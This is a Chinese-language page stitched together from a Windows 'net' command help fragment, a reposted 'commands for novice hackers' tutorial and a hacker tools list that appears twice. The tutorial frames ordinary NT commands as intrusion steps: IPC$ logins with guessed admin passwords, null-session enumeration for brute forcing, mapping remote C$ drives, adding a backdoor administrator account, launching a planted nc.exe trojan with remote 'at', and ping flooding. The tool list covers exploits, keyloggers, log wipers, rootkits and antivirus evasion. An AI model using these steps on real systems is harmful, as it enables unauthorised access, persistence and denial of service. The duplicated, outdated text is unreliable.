path 是相对于 %systemroot%SYSTEM32REPLIMPORTSCRIPTS 的相对路径:。
/times:{times │ all}
指定允许用户使用计算机的时间。times 值表示为 day[-day][, day[-day]] , time[-time
][, time[-time]], 增量限制为一小时。Days 可以是全名或简写(M、T、W、Th、F、Sa、S
u)。Hours 可以是 12 小时制或 24 小时制。对于 12 小时值,使用 AM、PM 或 A.M、P.M
。all 表示用户总可以登录。空值表示用户永远不能登录。用逗号分隔日期和时间,分隔时
间和日期的单位用分号(例如 M,4AM-5PM; T,1PM-3PM)。指定 /times 时不要使用空格。
/usercomment:"text "
让管理员添加或更改帐号的“用户注释”。用引号引住文字。
/workstations:{computername[,...] │ *}
列出最多八个用户可以登录到网络的工作站。用逗号分隔列表中的多个项。如果 /workstat
ions 没有列表,或如果列表是星号“*”,则用户可以从任何一台计算机登录。
Net View
显示域列表、计算机列表或指定计算机的共享资源列表。
net view [computername │ /domain[:domainname]]
net view /network:nw [computername]
参数
无
键入不带参数的 net view 将显示当前域的计算机列表。
computername
指定要查看其共享资源的计算机。
/domain[:domainname]
指定要查看其可用计算机的域。如果省略 domainname ,则显示网络的所有域。
/network:nw
显示 NetWare 网络中所有可用的服务器。如果指定计算机名,则显示 NetWare 网络中该计
算机的可用资源。也可以用此开关指定添加到系统中的其他网络。
黑客新手常用命令(转)
以下列出在NT系统中基本的网络命令和使用方法:
一、ipconfig命令:
ipconfig命令应该是最最基础的命令了,主要功能就是显示用户所在主机内部的IP协议的配置信息等资料。
它的主要参数有:
all:显示与TCP/IP协议相关的所有细节信息,其中包括测试的主机名、IP地址、子网掩码、节点类型、是否启用IP路由、网卡的物理地址、默认网关等。
renew all:更新全部适配器的通信配置情况,所有测试重新开始。
release all:释放全部适配器的通信配置情况。
renew n:更新第n号适配器的通信配置情况,所有测试重新开始。
例如:
C:>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.14
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
二、Net命令:
Net命令主要是在windows NT平台中完成一些网络工作,它的功能非常强大,可以这么说如果你想学习windows平台下的网络安全,必须熟悉使用该命令。该命令的语法很多,功能强大,我们只是介绍一些简单常用的。
1.建立IPC连接:
只要你拥有某IP的用户名和密码,那就用IPC$做连接,这里我们假如你得到的用户是管理员administrator,密码是123456。假设对方IP为192.168.0.1
net use \192.168.0.1ipc$ "123456" /user:"administrator"
一般会显示如下信息:
C:>net use \192.168.0.1ipc$ "123456" /user:"administrator"
命令成功完成。
退出的命令是:net use \192.168.0.1ipc$ /del
一般执行后会显示如下信息:
C:>net use \192.168.0.1ipc$ /del
\192.168.0.1ipc$ 已经删除。
当然你也可以建立一个空的IPC连接,也就是我们常说的空连接,也就是不需要用户名和密码的IPC连接,一般建立这类连接后就可以获取对方的很多系统信息,比如用户名,共享资源等。建立空连接和建立IPC连接是一样的,不过是不需要用户名和密码,例如我们要建立和IP地址为192.168.0.39的机器的空连接,使用以下命令:
net use \192.168.0.39ipc$ "" /user""
如果提示成功就建立了和该IP地址的空连接,然后通过其它命令就可以获取一些该系统的信息,这些系统信息在入侵或者是网络维护中是起着非常重要的作用的,比如你获取了用户名,那么你就可以进行暴力破解密码等。
2.映射磁盘:
如果和对方建立了IPC连接,那么就可以映射对方的磁盘。
这里是讲映射对方的C盘,当然其他盘也可以,只要存在就行了.我们这里把对方的C盘映射到本地的Z盘.
net use z:\127.0.0.1c$
执行命令后效果如下:
C:>net use z: \192.168.0.92c$
命令成功完成。
如果这么映射磁盘后,我们就可以直接通过访问本地的Z盘来访问对反的C盘。
3.打开服务:
如果想打开自己的一些服务,那么就可以使用net start命令,例如:
net start telnet
就可以打开Telnet服务了。
一般有如下信息显示:
C:>net start telnet
Telnet 服务正在启动 .
Telnet 服务已经启动成功。
C:>
4.关闭服务:
关闭服务使用net stop命令,例如:
net stop tenet //就可以关闭Telnet服务啦
一般执行后,有如下信息:
C:>net stop telnet
Telnet 服务正在停止.
Telnet 服务已成功停止。
C:>
5.建立用户:
必须有足够的权限,建立用户可以是本机,如果是对方的机器,必须远程登陆到对方系统,或者获得了一个shell后才能执行。(输入命令时要注意空格)
我们添加一个hacker的用户密码为lovehacker:
net user hacker lovehacker /add
只要显示命令成功,那么我们可以把他加入Administrator组(管理员组)了:
net localgroup Administrators hacker /add
6.激活用户/停止用户:
Guest用户默认是打开的,但是有写管理员会把它停止,我们怎么把它从新激活呢?可以使用net user命令:
net user guest /active:yes
如果我们想停止一个活动用户,比如停止Guest用户:
net user guest /active:no
7.显示网络资源共享状况
net view,可以显示网络资源共享状况,比如执行 net view \IP地址,就可以查看该机器的资源共享状况,前提是必须建立了IPC连接,当然你可以建立一个空的IPC连接,也就是不需要用户名和密码的IPC连接。(上面的IPC连接有讲到,请仔细阅读)例如:
C:>net view \192.168.0.39
在 \192.168.0.39 的共享资源
共享名 类型 使用为 注释
--------------------------------------------------------
ftproot Disk
webroot Disk
命令成功完成。
8.发送网络消息:
使用net send命令可以给局域网/广域网发送一条消息,格式为:net send IP地址 “消息内容“,如:
net send 192.168.0.1 "这是net send发送的消息!"
那么一回儿后192.168.0.1的机器将出现一个标题为“信使服务”的窗口,里面显示了你发送的消息,当然如果对方关闭了Messenger服务的话,这条消息是不会显示的,如果你不想收到该类消息,也可以在服务中把Messenger服务关闭。
三、At命令:
1.本地AT命令:
at命令是一个计划任务命令,和我们windows中的计划任务效果是一样的,但是它是通过命令的方式。
一般我们可以在本机上直接使用at命令来运行一些已经存在的程序,比如现在是19:58,我们想在20:00的时候运行cmd.exe打开:at 20:00 c:winntsystem32cmd.exe
那么就会显示“新加了一项作业,其作业 ID = 1",然后在执行"at"命令就可以看见以下信息:
状态 ID 日期 时间 命令行
-----------------------------------------------------------------------
1 今天 下午 20:00 cmd.exe
那么在20:00就会打开一的cmd的窗口。如果想取消计划任务的话,可以使用以下命令:
at ID号 /del,ID号就是上面显示的ID-->1,那么如果我们要取消ID为1的计划任务,就可以执行下面的命令:
at 1 /del
如果对该命令有不熟悉的的地方,可以使用at /?命令来查看它的帮助。
2.远程AT命令:
一般一个入侵者入侵后都会留下后门,也就是种木马了,你把木马传了上去,怎么启动他呢?
那么需要用AT命令,这里假设你已经登陆了那个服务器,你首先要得到对方的时间,
net time \127.0.0.1
将会返回一个时间,这里假设时间为12:1,现在需要新建一个作业,其ID=1:
at \127.0.0.1 12:3 c:winntsystem32nc.exe
后面的路径是要运行的程序在对方磁盘的目录,这个要搞清楚。
这里假设了一个木马,名为NC.EXE,这个东西要在对方服务器上。
四、Telnet命令:
Telnet命令是一个远程登陆的命令,就可以通过这个命令来远程登陆网络上已经开发了远程终端功能的服务器,来达到像本地计算机管理远程计算机。
该命令格式:telnet 远程主机IP 端口
例如:telnet 192.168.0.1 23
如果我们不输入端口,则默认为23端口。
一般登陆后,对方远程终端服务就会要求你输入用户名和密码,正确就让你登陆。
一般出现如下消息:
Welcome to Microsoft Telnet Service
login: root
password: ******
如果登陆成功后将出现如下信息:
*===========================================
Welcome to Microsoft Telnet Server.
*===========================================
C:Documents and Settingsroot>
那么代表你通过telnet到了对方的系统,就可以做在你用户权限内的所有事情啦!
五、FTP命令:
FTP命令是一个文件传输的命令,该命令可以在两台互联的机器之间传送文件,这跟我们常用的FTP软件是一样的,但是我们的软件一般都是GUI(可视)界面的,但它是命令类型的。
FTP命令主要是在网上进行文件的传输,它的子命令非常多,我们挑一些主要的来讲。
一般在命令提示符下输入FTP后,就打开如下界面:
C:>ftp
ftp>
那么我们输入的命令都是在"ftp>"后面的,也就是说我们输入ftp命令后,那么我们就进入了FTP的平台,所有的操作都是基于FTP上的。假如我们要打开一台网络上已经开了FTP服务的服务器,那么我们就可以登陆到该服务器,然后上传/下载文件,有时候我们的权限是只能下载,那么我们就不能上传,这具体要看你有的权限。
假如我们要打开一个FTP服务器,那么我们就可以在FTP平台下输入:
open 主机IP 端口
例如:ftp>open 192.168.0.39 21,那么就会显示下面的效果:
C:>ftp
ftp> open 192.168.0.39
Connected to 192.168.0.39.
220 Serv-U FTP Server v4.2 for WinSock ready...
User (192.168.0.39:(none)):
到这里就需要我们输入用户名,如果是对方的服务器是支持匿名的,那么我们就可以输入像ftp之类的用户,如:
User (192.168.0.39:(none)): ftp
331 User name okay, please send complete E-mail address as password.
Password:
密码也是输入ftp,那么就会显示登陆成功,如下:
Password: ***
230-(欢迎你来到FTP192.168.0.39服务器!)
230 User logged in, proceed.
ftp>
显示230就代表代表登陆成功,如果显示别的,比如530,那么就是用户名或密码错误,登陆失败。
登陆后就可以使用一些命令,包括上传/下载,执行外部命令等。要获得FTP的所有命令,可以键入help命令,它所有命令列表如下:
ftp> help
Commands may be abbreviated. Commands are:
! delete literal prompt send
? debug s put status
append dir mdelete pwd trace
ascii disconnect mdir quit type
bell get mget quote ser
binary glob mkdir recv verbose
bye hash mls remotehelp
cd help mput rename
close lcd open rmdir
我们把常用的命令解释一下:
1.!:执行一个非FTP平台下的外部命令,如:!cls,那么将清除屏幕。
2.delete:删除一个文件,比如在你的当前FTP根目录下有一个dir1.txt的文件,你需要删除它,就输入 delete dir1.txt。
3.ls:列出现在有的文件列表,该命令是Unix/Linux下的一个命令,主要是列出该目录下的文件,而不管文件夹
4.put:从本地计算机上传一个文件到FTP服务器上,例如:put cmd.exe,那么就会把当前目录下有的cmd.exe传的FTP服务器5.上的当前目录,该命令是最常用的。
6.ascii:该命令可以使上传的文件是按照ASCII码来传输的。
7.get:该命令也比较常用,也是把对方FTP服务器上的文件下载到自己的当前目录。如:get cmd.exe,就会把FTP服务器上的
8.cmd.exe文件下载到当前目录。
9.mdelete/rmdir:删除一个目录/文件夹,比如:mdelete a ,那么该文件夹将被删除。
10.pwd:显示当前所处在FTP的那个目录下,相当于显示当前路径。例如:
ftp> pwd
257 "/SOFTWARE/safe_tools" is current directory.
11.quit/bye:结束当前的FTP连接,并且退出FTP。
12.type:设定文件传输类型,类型有: [ ascii | binary | image | tenex ],如果你是传文本文件之类的就使用ascii码,如果是应用程序的话,就使用binary,如果是图片就使用image。FTP默认的是ascii码,如果你要传应用程序,就要使用binary。例如我们要上传一个lk.exe的文件,那么我们先设置传输模式为binary,然后再上传,如:
ftp> type binary
200 Type set to I.
ftp> put lk.exe
200 PORT Command successful.
150 Opening BINARY mode data connection for lk.exe.
226 Transfer complete.
ftp: 3800 bytes sent in 0.01Seconds 380.00Kbytes/sec.
ftp>
13.mget:同时下载多个文件。
14.mput:同时上传多个文件。
15.user:向远程主机器表示自己的身份,如:
ftp> user
Username: ftp
331 User name okay, please send complete E-mail address as password.
Password: ***
230 User logged in, proceed.
16.cd:切换目录,进入一个目录使用cd 目录,退到上一个层目录使用cd ..(注意中间有一个空格),该命令比较常用。
17.help/?:显示帮助,主要是显示在FTP下可以用的命令。
18.rename:重命名,给文件重新命名。
19.close:关闭当前的FTP连接,但是不退出FTP,和quit/bye命令不一样。如:
ftp> clos
221 Goodbye!
ftp>
20.open 打开一个FTP连接。如:
ftp> open 192.168.0.39
Connected to 192.168.0.39.
220 Serv-U FTP Server v4.2 for WinSock ready...
User (192.168.0.39:(none)):
FTP中比较常用的命令就这些,当然还设计一些别的命令,而且也要因不同的FTP服务器支持的命令不一样而定,所以如果碰到实际应用中不同,请参考相关的资料。
六、ping命令:
ping命令是一个在网络中非常重要的并且常用的命令,主要是用来测试网络是否连通。该命令通过发送一个ICMP (网络控制消息协议)包的回应来看是否和对方连通,一般我们用来测试目标主机是否可以连接,或者可以通过TTL值来判断对方的操作系统的版本。
比如你想测试你和IP地址为192.168.0.1的机器是否连通,那么就可以使用这个命令:ping 192.168.0.1,那么如果连通就会有如下返回:
C:>ping 192.168.0.1
Pinging 192.168.0.1 with 32 bytes of data:
Reply from 192.168.0.1: bytes=32 time<1ms TTL=128
Reply from 192.168.0.1: bytes=32 time<1ms TTL=128
Reply from 192.168.0.1: bytes=32 time<1ms TTL=128
Reply from 192.168.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
如果不连通的话,就会返回超时:
C:>ping 192.168.0.1
Pinging 192.168.0.1 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 192.168.0.1:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
那么就证明你和该计算机的网络不通,也许是对方没有上网,或者装了防火墙。
在局域网中,如果是同一个工作组的机器,你可以通过ping对方的机器名称获得对方的IP地址,如:
C:>ping hysw
Pinging hysw [192.168.0.14] with 32 bytes of data:
Reply from 192.168.0.14: bytes=32 time<1ms TTL=64
Reply from 192.168.0.14: bytes=32 time<1ms TTL=64
Reply from 192.168.0.14: bytes=32 time<1ms TTL=64
Reply from 192.168.0.14: bytes=32 time<1ms TTL=64
Ping statistics for 192.168.0.14:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
在ping里面还有一个 -t 参数,是可以不间断的向一个机器发送包,使用-l 包大小参数还能设定发送包的最大值,这样差不多句有了DoS的功能了,也就是在黑客技术中的洪水攻击,最大值为65500。如:
C:>ping 192.168.0.1 -t -l 65500
Pinging 192.168.0.1 with 65500 bytes of data:
Reply from 192.168.0.1: bytes=65500 time=14ms TTL=128
Reply from 192.168.0.1: bytes=65500 time=13ms TTL=128
Reply from 192.168.0.1: bytes=65500 time=14ms TTL=128
Reply from 192.168.0.1: bytes=65500 time=13ms TTL=128
Reply from 192.168.0.1: bytes=65500 time=14ms TTL=128
Reply from 192.168.0.1: bytes=65500 time=14ms TTL=128
Ping statistics for 192.168.0.1:
Packets: Sent = 6, Received = 6, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 13ms, Maximum = 14ms, Average = 13ms
Control-C
^C
C:>
因为加了-t参数,ping命令本身是不会停止的,于是我们就可以使用Ctrl + C来终止该命令。ping命令还有一些别的参数,请自己参考帮助。
七、netstat命令:
netstat命令的功能是显示网络连接、路由表和网络接口信息,可以让用户得知目前都有哪些网络连接正在运作。
它能检验IP的当前连接状态,在断定你的基本级通信正在进行后,就要验证系统上的服务。这个服务包括检查正在收听输入的通信量和/或验证你正在创建一个与远程站点的会话,它可以很轻松地做到这一点。
netstat的参数有:
-a 显示所有socket,包括正在监听的。
-c 每隔1秒就重新显示一遍,直到用户中断它。
-i 显示所有网络接口的信息,格式同“ifconfig -e”。
-n 以网络IP地址代替名称,显示出网络连接情形。
-r 显示核心路由表,格式同“route -e”。
-t 显示TCP协议的连接情况。
-u 显示UDP协议的连接情况。
-v 显示正在进行的工作。
我们一般常用的参数有-a ,-n。使用-a参数可以显示本机正在监听的端口,包括TCP/UDP两种协议的端口,一般这样我们可以查看本机器的监听状况,可以查看是不是有后门工具在工作等。例如:
C:>netstat -a
Active Connections
Proto Local Address Foreign Address State
TCP hysw:echo hysw:0 LISTENING
TCP hysw:discard hysw:0 LISTENING
TCP hysw:daytime hysw:0 LISTENING
TCP hysw:qotd hysw:0 LISTENING
TCP hysw:chargen hysw:0 LISTENING
TCP hysw:epmap hysw:0 LISTENING
TCP hysw:microsoft-ds hysw:0 LISTENING
TCP hysw:1025 hysw:0 LISTENING
TCP hysw:2103 hysw:0 LISTENING
TCP hysw:2105 hysw:0 LISTENING
TCP hysw:2107 hysw:0 LISTENING
TCP hysw:3306 hysw:0 LISTENING
TCP hysw:1034 localhost:3306 ESTABLISHED
TCP hysw:3306 localhost:1034 ESTABLISHED
TCP hysw:netbios-ssn hysw:0 LISTENING
UDP hysw:echo *:*
UDP hysw:discard *:*
UDP hysw:daytime *:*
UDP hysw:qotd *:*
UDP hysw:chargen *:*
UDP hysw:epmap *:*
UDP hysw:microsoft-ds *:*
UDP hysw:isakmp *:*
UDP hysw:ntp *:*
UDP hysw:ntp *:*
UDP hysw:netbios-ns *:*
UDP hysw:netbios-dgm *:*
C:>
一般-n参数主要是显示本地的连接状况,包括本机连接其他系统和其它系统连接本机,包括主机的IP和端口,如:
C:>netstat -n
Active Connections
Proto Local Address Foreign Address State
TCP 127.0.0.1:1034 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1034 ESTABLISHED
TCP 192.168.0.14:1371 192.168.0.159:21 ESTABLISHED
C:>
八、nbtstat命令:
nbtstat和netstat可以说都是Windows下的网络检测工具,NBTSTAT命令:用于查看当前基于NETBIOS的TCP/IP连接状态,通过该工具你可以获得远程或本地机器的组名和机器名 。虽然用户使用ipconfig工具可以准确地得到主机的网卡地址,我们通过在自己上网的机器上使用nbtstat命令,可以获取另一台上网主机的网卡地址和用户名工作组等信息,这些信息对入侵至关重要。
常用参数说明:
-a Remotename——说明使用远程计算机的名称列出其名称表,此参数可以通过远程计算机的NetBios名来查看他的当前状态。
-A IP address——说明使用远程计算机的 IP 地址并列出名称表,这个和-a不同的是就是这个只能使用IP,其实-a就包括了-A的功能了。
-c——列出远程计算机的NetBIOS 名称的缓存和每个名称的 IP 地址 这个参数就是用来列出在你的NetBIOS里缓存的你连接过的计算机的IP。
-S—— 在客户端和服务器会话表中只显示远程计算机的IP地址。
使用-A参数获取对方的工作组和用户名:
C:>nbtstat -A 192.168.0.14
本地连接:
Node IpAddress: [192.168.0.14] Scope Id: []
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------
HYSW <00> UNIQUE Registered
MSHOME <00> GROUP Registered
HYSW <20> UNIQUE Registered
MSHOME <1E> GROUP Registered
ROOT <03> UNIQUE Registered
MAC Address = 00-E0-4C-A3-F3-1C
显示为GROUP的前面的MSHOME就是工作组,证明该机器是在MSHOME工作组里,下面的<03>前面显示的ROOT就是用户名了,系统用户名为root。其它的一些参数可以自己去测试,或者查看相关帮助来掌握。
九、tracert命令:
tracert命令主要用来显示数据包到达目的主机所经过的路径,显示数据包经过的中继节点清单和到达时间。
该命令的使用格式:tracert 主机IP地址或主机名
执行结果返回数据包到达目的主机前所历的中断站清单,并显示到达每个继站的时间。该功能同ping命令类似,但它所看到的信息要比ping命令详细得多,它把你送出的到某一站点的请求包,所走的全部路由均告诉你,并且告诉你通过该路由的IP是多少,通过该IP的时延是多少。
该命令参数有:
-d:不解析目标主机的名称
-h: maximum_hops 指定搜索到目标地址的最大跳跃数
-j:host_list 按照主机列表中的地址释放源路由
-w:timeout 指定超时时间间隔,程序默认的时间单位是毫秒
使用tracert命令可以很好的连接和目标主机的连接通道,一般为下一不的入侵或者测试获得详细的网络信息打好基础,例如中途经过多少次信息中转,每次经过一个中转站时花费了多长时间。通过这些时间,我们可以很方便地查出用户主机与目标网站之间的线路到底是在什么地方出了故障等情况。如果我们在tracert命令后面加上一些参数,还可以检测到其他更详细的信息。例如使用参数-d,可以指定程序在跟踪主机的路径信息时,同时也解析目标主机的域名。
我们简单的使用该命令来测试到达www.baidu.com的时间和经过的IP地址:
C:>tracert www.baidu.com
Tracing route to www.baidu.com [202.108.250.228]
over a maximum of 30 hops:
1 <1 ms <1 ms <1 ms 192.168.0.1
2 1 ms <1 ms 1 ms 211.152.23.6
3 * 5 ms 3 ms 211.152.47.253
4 3 ms 3 ms 3 ms 210.78.156.66
5 3 ms 9 ms 4 ms 211.99.57.113
6 6 ms 5 ms 7 ms 202.108.250.228
Trace complete.
看信息我们知道我们通过了6个IP节点和使用的时间。第一个一般是我们的机器是从该IP出去的,第二个开始就是经过的路由,最后一个当然就是我们的目的地了。在入侵中,如果你肯对这些地址层曾追查的话,一定会有大收获啦。
十、nslookup命令:
nslookup命令的功能是查询一台机器的IP地址和其对应的域名,通常它能监测网络中DNS服务器是否能正确实现域名解析它,它的运行需要一台域名服务器来提供域名服务。如果用户已经设置好域名服务器,就可以用这个命令查看不同主机的IP地址对应的域名。
该命令的一般格式为:nslookup [IP地址/域名] ,如果在本地机上使用nslookup命令来查询www.baidu.com的话,执行后如下:
C:>nslookup www.baidu.com
Server: dns2000.ruc.edu.cn
Address: 202.112.112.100
Non-authoritative answer:
Name: www.baidu.com
Address: 202.108.250.228
或者可以先进入nslookup模式再输入要查找的[域名/IP]:
C:>nslookup
Default Server: dns2000.ruc.edu.cn
Address: 202.112.112.100
> www.baidu.com
Server: dns2000.ruc.edu.cn
Address: 202.112.112.100
Non-authoritative answer:
Name: www.baidu.com
Address: 202.108.250.228
>
如果要退出该命令,输入exit并回车即可。别的一些强悍功能可以自己去摸索,或者查找相关的帮助。
到此为止,我们在NT下的基本常用的网络命令就介绍完毕,当然还有一些命令,比如finger、arp、hostname、route、ftfp等命令我们就不做介绍了,如果还想进一步了解的话,请查阅相关的帮助或者资料。
还有一点,很多命令在NT和Unix/Liunx下的作用是差不多的,而且很多子命令和参数也是差不多的,你学了以后完全可以举一反三,学会更多的东西。当然我们学东西不是一朝一夕就可以的,而是在长期的学习和使用中掌握的,所以希望你们学习的话能够把这写东西拿到实践中去,那么就不会觉得这些命令很难了;如果还有一些更基础的命令,比如Copy,dir,md,echo,attrib等没有熟悉的话,我希望你们能够去阅读一些DOS命令入门之类的东西,或者去网上搜索相关的东西,可以说,学习网络安全很多时候都是在“命令提示符”那黑乎乎的界面下进行的,一些常用命令的掌握,有助于你更好的学习深
黑客常用工具列表
webadv:针对iis+sp3的溢出成功率很高(溢出后system权限!)
ipscan:大范围网段快速ipc猜解
svc:远程安装/删除Win2k服务
3389.vbs:远程安装Win2k终端服务不需i386
arpsniffer:arp环境sniffer(需要Winpcap2.1以上)
ascii:查询字符和数字ascii码(常用来对url编码用以躲避ids或脚本过滤)
ca:远程克隆账号
cca:检查是否有克隆账号
cgi-backdoor:几个cgi木马(十多种利用最新漏洞的web脚本后门,涵盖jsp,php,asp,cgi等等) crackvnc:远程/本地破解Winvnc密码(本地破用-W参数)
pass.dic:密码字典
debploit:Win2k+sp2配置最佳权限提升工具
fpipe:端口重定向工具
fscan:superscan命令行版本(可定义扫描时的源端口并支持udp端口扫描)
hgod04:ddos攻击器
idahack:ida溢出
idq.dll:利用isapi漏洞提升权限(对sp0+sp1+sp2都非常有效,也是很棒的web后门)
IIS:idq溢出
inst.zip:指定程序安装为Win2k服务
ip_mail.rar:发送主机动态IP的软件
ipc.vbs:不依赖ipc$给远程主机开telnet
ispc.exe:idq.dll连接客户端
Keyghost.zip:正版键盘记录器
log.vbs:日志清除器(远程清除不依赖ipc$)
md5.pl:论坛md5加密密码破解器
msadc.pl:Winnt的msadc漏洞溢出器
MsSqlHack:mssql溢出程序
mysql-client:mysql客户端
Name.dic:最常用的中国人用户名(看看你常用的用户名在不在里面)
PassSniffer:大小仅3kb的非交换机sniffer软件
p***ec:通过ipc管道直接登录主机
pskill:杀进程高手:)
pslist:列进程高手:)
rar:命令行下的中文版Winrar(功能相当全面)
reboot.vbs:远程重启主机的脚本
sdemo.zip:巨好的屏幕拍摄的录像软件
shed:远程查找Win9x的共享资源
sid:用sid列用户名
SkServerGUI:snake多重代理软件
SkSockServer:snake代理程序
SMBCrack:超快的ipc破解软件(适合破一台机)
socks:利用这工具安装木马,即使网关重新低格硬盘木马也在嘿嘿
SocksCap:把socks5代理转化为万能代理
SPC.zip:可以直接显示出远程Win98共享资源密码的东东
WMIhack:基于WMI服务进行账号密码的东东(不需要ipc)
skmontor:snake的注册表监视器(特酷的)
sql1.exe:mssql溢出程序2
sql2.exe:mssql溢出程序3
SqlExec:mssql客户端
SuperScan:GUI界面的优秀扫描器
syn:syn攻击第一高手
upx120:特好的压缩软件,常用来压缩木马躲避杀毒软件
wget:命令行下的http下载软件
Win2kPass2:Win2k的密码大盗
Winnuke:攻击rpc服务的软件(Win2ksp0/1/2/3+Winnt+Winxp系统不稳定)
smbnuke:攻击netbios的软件(Win2ksp0/1/2/3+Winnt+Winxp系统死机)
WinPcap_2_3:nmap,arpsniffer等等都要用这个
WinPcap_2_3_nogui.exe:无安装界面自动安装的WinPcap_2_3(命令行版)
scanbaby2.0:能对80%的mail服务利用漏洞列账号密码破解(超酷哦,去看rfc里有mail弱点说明)
SuperDic_V31:非常全面的黑客字典生成器
Getadmin:Win2k+sp3配置的权限提升程序(不错!!!)
whoami:了理自己的权限
FsSniffer:巨好的非交换机sniffer工具
twwwscan:命令行下巨好的cgi扫描器
TFTPD32:给远方开tftp服务的主机传文件(当然要有个shell)
RangeScan:自定义cgi漏洞的GUI扫描器
pwdump2:本地抓Winnt/2k密码散列值(不可缺)
pwdump3:远程抓Winnt/2k密码散列值(不可缺)
procexpnt:查看系统进程与端口关联(GUI界面)
nc:已经不是简单的telnet客户端了
CMD.txt:有什么cmd命令不懂就查查它
fport:命令行下查看系统进程与端口关联(没有GUI界面的procexpnt强)
BrutusA2:全功能的密码破解软件,支持telnet,ftp,http等服务的口令破解
cmd.reg:文件名自动补全的reg文件(命令行:按TAB键自动把sys补全为system,再按一次就变为system32)
regshell:命令行下的注册表编辑器
nscopy:备份员工具(当你是Backup Operators组的用户时有时你的权限会比admin还大)
session.rar:有了Win/nt2000目标主机的密码散列值,就可以直接发送散列值给主机而登录主机
klogger.exe:一个几kb的击键记录工具,运行后会在当前目录生成KLOGGER.TXT文件
smb2:发动smb的中间人MITM攻击的工具,在session中插入自己的执行命令
xptsc.rar:Winxp的远程终端客户端(支持Win2000/xp)
SQLhack.zip:相当快的mssql密码暴力破解器
mssql:相当快的mssql密码暴力破解器
ntcrack.zip:利用获取到的MD4 passwd hash破解帐号密码
SQLSniffer.rar:MSsql的密码明文嗅探器
TelnetHack.rar:在拥有管理员权限的条件下,远程打开Win2000机器的Telnet服务
RFPortXP.exe:XP下关联端口与进程的程序
SQLTools.rar:mssql工具包
ServiceApp.exe:远程安装/删除服务
hgod:具有SYN/DrDos/UDP/ICMP/IGMP拒绝服务测试功能的选项
hscan:小型综合扫描器(支持cisco,mysql,mssql,cgi,rpc,ipc(sid),ftp,ssh,smtp等等相当全面)
HDoor.rar:ping后门(icmp后门)
SIDUserEnum.exe:利用sid得到用户列表(小榕的那个sid有时不能完全列举出来)
RPC_LE.exe:利用rpc溢出使Win2k重启(对sp3+sp4hotfix有效)
r3389.exe:查询Terminal Server更改后的端口(1秒内)
smbsniffer.exe:获取访问本地主机网页的主机散列值(支持截获内网主机散列)
NetEnum.exe:通过3389端口+空连接获取对方主机大量信息
aspcode.exe:经测试最有效的asp溢出程序第二版(对sp2有效)
sslproxy:针对使用ssl加密协议的代理(扫描器通过它就可以扫描ssl主机了!!!!)
lsa2:在lsa注册表键里获取Winnt/2k的明文密码包括sqlserver的(打了补丁就没用了)
psu.exe:用指定进程的权限打开指定的程序
ldap.msi:ldap 轻量级目录服务客户端,通过389端口获取主机大量信息如账号列表
rootkit:从系统底层完美隐藏指定进程,服务,注册表鍵并可以端口绑定的内核级Win2k后门!!!
黑客常用工具列表
Posted on 2005-04-26
webadv:针对iis+sp3的溢出成功率很高(溢出后system权限!)
ipscan:大范围网段快速ipc猜解
svc:远程安装/删除Win2k服务
3389.vbs:远程安装Win2k终端服务不需i386
arpsniffer:arp环境sniffer(需要Winpcap2.1以上)
ascii:查询字符和数字ascii码(常用来对url编码用以躲避ids或脚本过滤)
ca:远程克隆账号
cca:检查是否有克隆账号
cgi-backdoor:几个cgi木马(十多种利用最新漏洞的web脚本后门,涵盖jsp,php,asp,cgi等等)
crackvnc:远程/本地破解Winvnc密码(本地破用-W参数)
pass.dic:密码字典
debploit:Win2k+sp2配置最佳权限提升工具
fpipe:端口重定向工具
fscan:superscan命令行版本(可定义扫描时的源端口并支持udp端口扫描)
hgod04:ddos攻击器
idahack:ida溢出
idq.dll:利用isapi漏洞提升权限(对sp0+sp1+sp2都非常有效,也是很棒的web后门)
IIS:idq溢出
inst.zip:指定程序安装为Win2k服务
ip_mail.rar:发送主机动态IP的软件
ipc.vbs:不依赖ipc$给远程主机开telnet
ispc.exe:idq.dll连接客户端
Keyghost.zip:正版键盘记录器
log.vbs:日志清除器(远程清除不依赖ipc$)
md5.pl:论坛md5加密密码破解器
msadc.pl:Winnt的msadc漏洞溢出器
MsSqlHack:mssql溢出程序
mysql-client:mysql客户端
Name.dic:最常用的中国人用户名(看看你常用的用户名在不在里面)
PassSniffer:大小仅3kb的非交换机sniffer软件
psexec:通过ipc管道直接登录主机
pskill:杀进程高手:)
pslist:列进程高手:)
rar:命令行下的中文版Winrar(功能相当全面)
reboot.vbs:远程重启主机的脚本
sdemo.zip:巨好的屏幕拍摄的录像软件
shed:远程查找Win9x的共享资源
sid:用sid列用户名
SkServerGUI:snake多重代理软件
SkSockServer:snake代理程序
SMBCrack:超快的ipc破解软件(适合破一台机)
socks:利用这工具安装木马,即使网关重新低格硬盘木马也在嘿嘿
SocksCap:把socks5代理转化为万能代理
SPC.zip:可以直接显示出远程Win98共享资源密码的东东
WMIhack:基于WMI服务进行账号密码的东东(不需要ipc)
skmontor:snake的注册表监视器(特酷的)
sql1.exe:mssql溢出程序2
sql2.exe:mssql溢出程序3
SqlExec:mssql客户端
SuperScan:GUI界面的优秀扫描器
syn:syn攻击第一高手
upx120:特好的压缩软件,常用来压缩木马躲避杀毒软件
wget:命令行下的http下载软件
Win2kPass2:Win2k的密码大盗
Winnuke:攻击rpc服务的软件(Win2ksp0/1/2/3+Winnt+Winxp系统不稳定)
smbnuke:攻击netbios的软件(Win2ksp0/1/2/3+Winnt+Winxp系统死机)
WinPcap_2_3:nmap,arpsniffer等等都要用这个
WinPcap_2_3_nogui.exe:无安装界面自动安装的WinPcap_2_3(命令行版)
scanbaby2.0:能对80%的mail服务利用漏洞列账号密码破解(超酷哦,去看rfc里有mail弱点说明)
